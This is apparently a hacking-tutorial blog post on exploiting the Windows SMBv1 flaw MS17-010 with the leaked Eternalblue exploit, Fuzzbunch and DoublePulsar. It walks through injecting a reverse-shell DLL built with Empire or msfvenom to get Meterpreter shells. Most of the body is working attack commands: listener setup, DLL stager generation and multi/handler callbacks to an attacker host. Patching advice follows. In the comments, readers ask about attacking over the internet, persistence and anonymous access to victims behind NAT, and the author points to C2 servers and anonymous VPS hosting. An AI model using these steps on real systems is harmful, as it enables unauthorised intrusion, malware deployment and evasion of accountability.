
In this tutorial we will be exploiting a SMB vulnerability using the Eternalblue exploit which is one of the exploits that was recently leaked by a group called the Shadow Brokers. Eternalblue exploits a remote code execution vulnerability in SMBv1 and NBT over TCP ports 445 and 139. At the time of writing it targets a wide range of Windows operating systems, from Windows XP up to Windows Server 2012. The currently available exploits do not target Windows 10 and Windows Server 2016 but most likely will in the near future when they are being modified.
Eternalblue is just one of the Windows exploits that was leaked to the public on Friday 14 April by the Shadow Brokers. The eternal ‘series’ cover a lot more exploits such as Eternalromance, Eternalchampion and Eternalsynergy all targeting recent Windows operating systems. To configure and execute the exploits against vulnerable targets there is an exploit framework included called Fuzzbunch. Fuzzbunch is developed in Python 2.6 and has many similarities with the Metasploit framework. In the following steps we will be installing the prerequisites, setup Fuzzbunch and learn how to execture Eternalblue against vulnerable targets. The result will be a reverse shell on a Windows 7 machine using Empire & Meterpreter.
Eternalblue used in ransomware
Since the Eternalblue exploits have been leaked the SMBv1 vulnerability has been used in a large number of ransomware attacks such as: WannaCry, Petya and NotPetya. The NotPetya malware was later classified as a file-scrambling wiper pretending to be ransomware by demanding a ransom of 300 USD in Bitcoin. Truth is that once the file scrambling process has completed there is no way to reverse this process. NotPetya was built to destroy, not to extort victims. To maximize the damage NotPetya not only destroys the files on the victim host but also has worm capabilities to spread over the network and internet. The malware seeks to gain administrator access by using tools and techniques that have been used by pentesters for a long time. Some of these tools are a modified version of Mimikatz, PsExec and WMIC. Unlike some versions of WannaCry, the NotPetya malware doesn’t have a kill switch. One way to prevent the file scrambling process before infection is to create the following read-only file: C:\Windows\perfc.dat. This file will mitigate the file scrambling part of the malware but will not prevent it from spreading over the network.
Setting up Fuzzbunch and installing prerequisites
For testing purposes we will be using a private lab setup containing the following machines:
- Windows 7 64-bit as vulnerable host. IP: 10.11.1.253
- Windows 7 as Windows attack machine running Fuzzbunch. IP: 10.11.1.251
- Kali Linux as second attack machine running the Empire framework. IP: 10.11.1.16
Before we can start exploiting our target host in the lab network we need to install some prerequisites on our Windows 7 attack machine and the Kali Linux Machine.
Installing prerequisites on the Windows 7 machine
On the Windows 7 attack machine we need to install Python 2.6 and PyWin32 v212. The installation files can be downloaded here:
Python 2.6: https://www.python.org/download/releases/2.6/
PyWin32 v212: https://sourceforge.net/projects/pywin32/files/pywin32/Build%20212/
Follow the installation steps for Python first and then for PyWin32. Make sure that you install PyWin32 as administrator, otherwise you might get errors from running the post-install script. If you need to run the post-install script again, it is located in the following directory:
C: \Python26\Scripts
Installing Empire Framework on the Kali Linux machine
On the Kali Linux machine we need to install the Empire framework which is available from Github:
Empire framework: https://github.com/EmpireProject/Empire
Installing the Empire Framework on Kali Linux is very simple, just run the ./setup/install.sh script which will install some dependencies and then run ./empire to start Empire.
Setting up Fuzzbunch
The next step is to download the Shadow Brokers dump and unpack it to the Desktop. When you’ve downloaded the dump from Github you have to create a new folder named ‘listeningspost’ in the windows directory that contains the fb.py (Fuzzbunch) file.

Finally edit the Fuzzbunch configuration file named fuzzbunch.xml and set the appropriate ResourcesDir and LogDir parameters:

Now we can launch Fuzzbunch by executing the fb.py file from the command line and it should run without any errors:

If you receive errors about missing DLL’s or imports, make sure that PyWin32 is correctly installed and the post-install script finished successfully.
Configuring and executing Eternalblue

Now that we have everything installed and Fuzzbunch running it requires a target and call-back IP address. The target address is the IP of the vulnerable target host which will be 10.11.1.252 (Vulnerable Windows 7 Machine) in our lab situation. The call-back IP will be the IP address of the Windows 7 attack host.

Then we need to specify some parameters related to redirection & logging and create a new project in Fuzzbunch. We will not be using redirection so type ‘no’ and press enter to continue. Keep the logging location default by pressing enter. Then create a new project by choosing option 4 (or 0 when there are no existing projects) and name it whatever you like. Then choose to use the default logging location for your new project.
To get an overview of the loaded plugin’s/exploit type the ‘use’ command. This will display all available plugins that Fuzzbunch loaded during startup, including Eternalblue. To select the Eternalblue plugin type the following command:
use Eternalblue


Fuzzbunch now asks us if we want to be prompted for variable settings, choose yes. Fuzzbunch will now prompt us for all variable settings. Choose the default options for all settings except for 1 option and that is the delivery mechanism option. Choose option 1 ‘FB’ as delivery mechanism:


Finally it will ask us if we want to execute the plugin:
The plugin will now execute and if everything went successfully Fuzzbunch will output that Eternalblue succeeded:
Configuring Empire Listener and the reverse shell DLL

The next step is to setup a listener in Empire and generate the malicious DLL file containing the reverse shell. First we will create a listener using the following commands on the Empire command line:
listeners
set Name Eternalblue
set Host http://10.11.1.16
set Port 4444
execute
Finally you can use the list command to print the active listeners to the terminal:
Now that we have our listener setup to intercept the reverse shell all that is remaining now is to create the malicious DLL and inject it in the vulnerable Windows 7 host. Use the following commands to generate the DLL file with Empire:
usestager dll Eternalblue
set Arch x64
set OutFile /var/www/html/launcher.dll
execute

The DLL file is now stored in the web root directory. To transfer the DLL to the Windows 7 attack box just start the Apache webserver with the following command:
service apache2 start
Now we can download the DLL file from the Windows 7 attack machine with a web browser. Let’s store the launcher.dll file in the windows folder.
Msfvenom malicious DLL
You can also generate the malicious DLL with msfvenom and setup a listener using the multi handler:
msfvenom -p windows/x64/meterpreter/reverse_tcp -a x64 –platform windows -f dll LHOST=192.168.1.16 LPORT=4444 > /var/www/html/launcher.dll
This command will successfully generate a Meterpreter payload with msfvenom:

DoublePulsar
The next step is to run DoublePulsar and inject the malicious launcher.dll file. Type the following command in Fuzzbunch to use DoublePulsar:
use DoublePulsar



In our private practice lab we’re targeting a 64-bit vulnerable Windows 7 installation. In this case we need to change the default settings for the architecture to 64 bit and keep all other variables default until we reach the Function settings.

Instead of the default option for the Function variable we choose to inject and run a DLL. You’ve probably guessed already that we’re injecting the malicious DLL that we’ve generated with Empire earlier. Choose option 2 from the function settings:

Then we need to enter the location of the DLL file and some other options we can leave as default.
Choose the default options for all other variable settings until Fuzzbunch asks us if we want to execute DoublePulsar:

If all went successful the output should like as following:

When we switch to the Kali Linux VM running the Empire listener we should have a reverse shell from the target host which we can no interact with:
Switching from Empire to Meterpreter shell in Metasploit

Let’s see if we can switch from the Empire shell to Metasploit Meterpreter. Run the following commands to setup a listener:
use exploit/multi/handler
set payload windows/meterpreter/reverse_https
set lhost 10.11.1.16
set lport 5555
run
Now that the multi handler is running switch back to Empire and run the following commands:
usemodule code_execution/invoke_shellcode
set Lhost 10.11.1.16
set Lport 5555
execute


When we switch back to Metasploit again we should have received a Meterpreter shell:

Patching and Mitigation
Eternalblue has been patched by Microsoft in March 2017. If you haven’t installed the patch it is very recommended to do so on a short term. Another effective method is to disable SMBv1 on your Windows machines.

To disable SMBv1 on Windows 8 & Windows Server 2012 open Windows Powershell and run the following command to disable SMBv1:
Set-SmbServerConfiguration -EnableSMB1Protocol $false
Use the following command to check if SMBv1 is disabled:
Get-SmbServerConfiguration | Select EnableSMB1Protocol, EnableSMB2Protocol
Run the following cmdlet in PowerShell to disable SMBv1 on Windows 7, Windows Server 2008 R2, Windows Vista, and Windows Server 2008:
Set-ItemProperty -Path “HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters” SMB1 -Type DWORD -Value 0 -Force
Lessons learned
From this tutorial we’ve learned how to remotely exploit a vulnerability in SMBv1 with Eternalblue. Even though Eternalblue is a little bit harder to exploit than MS08-067 the results are the same. In this tutorial we’ve demonstrated how easy it was to exploit Windows 7 and gain a root shell. More information about Eternalblue can be found on the CVE website under CVE-2017-0143 and in Microsoft Security Bulletin MS17-010.
We hope you found this tutorial useful for educational purposes. Hopefully we created the awareness of why updating your Windows system regularly is so important and why it is not wise to use old technologies like SMBv1 nowadays. Another lesson learned here is why you should not expose SMB/RDP services to the internet. Remote exploitation of Eternalblue is possible over the internet and currently happening on a large scale with the WanaCry and NotPetya ransomware infecting thousands of machines.
Let’s sum up the lessons learned quickly:
- Patch Eternalblue by installing Windows update MS17-010.
- Disable SMBv1.
- Isolate legacy systems from the network that cannot be patched.
- Never ever expose SMB/RDP services directly to the internet.
- Create the following read-only file to prevent the NotPetya file scrambling process from starting: C:\Windows\perfc.dat
In the following tutorials we will be looking at the order exploits that were leaked by the Shadow Brokers.
Want to learn more about exploiting vulnerabilities? Then follow our Metasploit tutorials and exploiting tutorials. Also check out our Eternalromace exploit tutorial:
38 Comments
Why not skip Empire and push a meterpreter dll?
msfvenom -p windows/x64/meterpreter/reverse_tcp -f dll LHOST=192.168.1.2 LPORT=4444 > ./meterpreter.dll
Thanks for your reply!
I’ve initially tested the Eternalblue exploit with Empire and got it working after a while. Empire is a great framework and I hope that people will further explore it after reading about it in this tutorial. If your end goal is to get a Meterpreter shell, it’s faster to generate the malicious DLL with MSFvenom and inject it to get a Meterpreter shell in Metasploit. I’ve added this to the tutorial to make it more complete, thanks!
Agreed on Empire — fantastic tool. Thanks for the tutorial.
it didn’t work to me… I need help
I can help you but I would need more details about what is not working, errors etc.
Thanks great tutorial.
I can not do it with windows 7
Is this a windows xp only or wine?
Error= import EDFPlugin and more
Thanks!
I’m using 2 Windows 7 machines, the machine that is running Fuzzbunch is a Win7 32-bit system and the target is running Windows 7 64 bit.
Are you running Python 2.6 and PyWin32 v212? Make sure the PyWin32 post-installs script runs successfully. If the post install script fails, then run it again with administrator privileges.
Does it have to be on local network?
Not necessarily. SMB has a long history of critical vulnerabilities and should not be exposed to the internet. Be aware that exploiting internet facing SMB servers without written approval is illegal and might get you in trouble.
latest version of metasploit https payload has issue. https sessions died after staging process.
how came you tested it with a https payload.
enlighten me.
I’m not aware of these issues.
thanks
if Windows 7 32-bit as vulnerable what tybe set Arch x32 or Arch x89
and msfvenom -p windows/x32 or msfvenom -p windows/x89
please help
Use x86 for 32 bit platforms.
when sessions opened. can I run persistence to create backdoor?
thank you very much
DoublePulsar is the backdoor that is installed after running eternalblue.
after I reboot windows 7 that I attacked. how I open session in metasploit again
Thanks in advance
As far as I know the malware injected with DoublePulsar is non-persistent and is removed after a reboot. In general you’ve got a lot of options to install persistent malware on the target host. Another option is to use DoublePulsar again to inject the DLL with reverse shell payload.
Thank you for your kind assistance
thanks
how use DoublePulsar with metasploit what steps
and how make malware autostart with windows ?
q2 see this errors how solve it
[*] Started reverse TCP handler on 192.168.1.170:443
[*] Starting the payload handler…
[*] Sending stage (957999 bytes) to 192.168.1.1
[*] Meterpreter session 2 opened (192.168.1.170:443 -> 192.168.1.1:49346) at 2017-04-28 19:00:46 -0400
meterpreter > sysinfo
[-] Unknown command: sysinfo.
meterpreter > sysinfo
[-] stdapi_sys_config_sysinfo: Operation failed: The media is write protected.
meterpreter > screenshot
[-] stdapi_sys_config_sysinfo: Operation failed: The media is write protected.
meterpreter > screenshot
[-] stdapi_sys_config_sysinfo: Operation failed: The media is write protected.
meterpreter > sysinfo
[-] stdapi_sys_config_sysinfo: Operation failed: The media is write protected.
meterpreter > sysinfo
[-] Error running command sysinfo: Rex::TimeoutError Operation timed out.
meterpreter > sysinfo
[-] Error running command sysinfo: Rex::TimeoutError Operation timed out.
meterpreter > ifconfig
[-] Error running command ifconfig: Rex::TimeoutError Operation timed out.
meterpreter > screenshot
how to use eternalblue via WAN by ip public?
wine: Bad EXE format for Z:\root\Eternalblue-Doublepulsar-Metasploit\deps\Eternalblue-2.2.0.exe.
wine: Bad EXE format for Z:\root\Eternalblue-Doublepulsar-Metasploit\deps\Doublepulsar-1.3.1.exe.
Exploit completed but no session was created????????
hey i got an error
error=WindowsError 193 %1 is not a valid win32 application on module exma
There is a major TYPO in the article which could affect the outcome and end up in errors for some users.
“create a new folder named ‘listeningspost’ in the windows directory that contains the fb.py (Fuzzbunch) file.”
‘listeningspost’ – should be ‘listeningposts’ or else the program wouldn’t find the path and throw an error.
Easy fix but thought I’d throw it in here.
Cheers!
Setting up Empire – in 2.0 version, you’ll need to add an extra-step for it work:
listeners
—-> uselistener http
set Name Eternalblue
set Host http://10.11.1.16
set Port 4444
execute
…or else you’ll keep getting syntax errors.
ALSO in Empire v 2.0 –
usemodule powershell/code_execution/invoke_shellcode
instead of usemodule code_execution/invoke_shellcode
It end or will be ALSO?
I have tested eternalblue and doublepulsar, but I found some computers where eternalblue succeed but doublepulsar don’t, is there some tweak in doublepulsar to get it done or I could use some alternative?
I think a good answer to this question depends on too many unknown specific details. Both Eternalblue and DoublePulsar succeeded on the machines in my lab setup.
Humm thanks anyway man. I have a interesting question, how are the best ways to do a reverse approach on a victim machine behind a nat? I should have some public server running a listener? There are other good ways to that anonymous? I am curious about how pro hackers do this type of remote access.
You’re welcome! There are various way to do that, one of them is using a c2 server, a VPS and anonymous access to the VPS.
I am not able to connect to the target for exploitation. I have setup the Windows 7(both target host and attack host) & Kali 2.0 in VMware Workstation.
I have also tried to ping from one VM to another VM and I failed. I have used the VMware because of limited resource.
Check your network settings.
Just turn off your Firewall in vulnerable host.As you have used VMWare to test the exploit.
Hey Hacking Tutorials can you make post regarding how to test this “EternalSynergy” exploit in Windows Server 2012 or Windows Server 2012 R2.
Hi! I will look into this as next tutorial.
also tutorial for esteemaudit
If the 445 port is closed, but no patch, open the 139 port, how to use this vulnerability?
Your Comment. Hey pls i keep getting errors while tryin to exploit eternal blue on fuzzbunch and metasploit . My first try was to use pptp vpn but knw no luck, i tryd tor didn’t work . Bro can u do a tutorial on hw to exploit d eternalblue over wan, maybe ur lab setup could be a free f trial vps vuln wandows 7 machine, and u d attacker could Use pptp vpn or portforwarding.